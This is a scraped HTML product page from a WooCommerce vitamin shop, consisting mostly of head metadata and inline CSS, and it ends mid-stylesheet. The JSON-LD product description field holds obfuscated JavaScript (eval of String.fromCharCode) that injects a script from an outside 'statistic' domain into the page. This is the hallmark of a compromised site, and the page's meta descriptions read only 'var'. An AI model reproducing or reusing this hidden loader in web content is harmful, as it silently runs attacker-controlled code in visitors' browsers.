

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/
body_size: 85361
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://agetune.com/xmlrpc.php"><title>Vitamin Store High Strength Vitamin D3 25ug 90 Tablets - Age Tune</title><meta name="description" content="var"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="Vitamin Store High Strength Vitamin D3 25ug 90 Tablets - Age Tune" /><meta property="og:description" content="var" /><meta property="og:url" content="https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/" /><meta property="og:site_name" content="Age Tune" /><meta property="og:updated_time" content="2022-03-15T18:05:47+06:00" /><meta property="og:image" content="https://agetune.com/wp-content/uploads/2021/08/10263995.jpg" /><meta property="og:image:secure_url" content="https://agetune.com/wp-content/uploads/2021/08/10263995.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="Vitamin Store High Strength Vitamin D3 25ug 90 Tablets" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="1190" /><meta property="product:price:currency" content="BDT" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Vitamin Store High Strength Vitamin D3 25ug 90 Tablets - Age Tune" /><meta name="twitter:description" content="var" /><meta name="twitter:image" content="https://agetune.com/wp-content/uploads/2021/08/10263995.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#2547;&nbsp;1,190" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agetune.com/#organization","name":"Agetune Traders Ltd.","url":"https://agetune.com/","sameAs":["https://www.facebook.com/agetune"],"email":"agetune@gmail.com"},{"@type":"WebSite","@id":"https://agetune.com/#website","url":"https://agetune.com","name":"Age Tune","publisher":{"@id":"https://agetune.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://agetune.com/wp-content/uploads/2021/08/10263995.jpg","url":"https://agetune.com/wp-content/uploads/2021/08/10263995.jpg","width":"800","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/#webpage","url":"https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/","name":"Vitamin Store High Strength Vitamin D3 25ug 90 Tablets - Age Tune","datePublished":"2021-08-02T15:43:00+06:00","dateModified":"2022-03-15T18:05:47+06:00","isPartOf":{"@id":"https://agetune.com/#website"},"primaryImageOfPage":{"@id":"https://agetune.com/wp-content/uploads/2021/08/10263995.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Vitamin Store High Strength Vitamin D3 25ug 90 Tablets - Age Tune","description":"var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/","category":"Vitamins &amp; Minerals &gt; Multivitamin &amp; Minerals","mainEntityOfPage":{"@id":"https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/#webpage"},"image":[{"@type":"ImageObject","url":"https://agetune.com/wp-content/uploads/2021/08/10263995.jpg","height":"1000","width":"800"}],"offers":{"@type":"Offer","price":"1190","priceCurrency":"BDT","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/","seller":{"@type":"Organization","@id":"https://agetune.com/","name":"Age Tune","url":"https://agetune.com","logo":""},"priceSpecification":{"price":"1190","priceCurrency":"BDT","valueAddedTaxIncluded":"false"}},"@id":"https://agetune.com/product/vitamin-store-high-strength-vitamin-d3-25ug-90-tablets/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; Feed" href="https://agetune.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; Comments Feed" href="https://agetune.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agetune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagetune.com%2Fproduct%2Fvitamin-store-high-strength-vitamin-d3-25ug-90-tablets%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agetune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagetune.com%2Fproduct%2Fvitamin-store-high-strength-vitamin-d3-25ug-90-tablets%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}.woocommerce form .form-row .required{visibility:visible}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-16{width:16.666%}.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,h6,p,a,del,img,ins,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h3{font-size:22px}h6{font-size:12px}.wd-label{color:var(--color-gray-800);font-weight:600}h1,h3,h6,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"],input[type="password"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"],input[type="password"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.dropdown-html-placeholder{display:flex;align-items:center;justify-content:center;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.dropdown-html-placeholder:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a .menu-label{position:relative;margin-top:-20px;align-self:flex-start}.wd-sub-accented>li>a{--sub-menu-color:#333;--sub-menu-color-hover:var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav.wd-gap-m{--nav-gap:30px}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, 